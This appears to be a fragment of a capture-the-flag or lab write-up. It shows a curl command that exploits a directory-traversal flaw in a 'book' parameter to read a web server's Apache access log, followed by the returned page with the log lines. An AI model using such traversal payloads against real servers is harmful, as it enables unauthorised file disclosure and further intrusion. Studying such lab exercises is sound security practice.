 └─$ curl http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.45.162 - - [30/Jul/2023:07:16:39 -0400] "GET / HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 F
irefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:16:40 -0400] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.154.72/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
</p>    </body>
</html>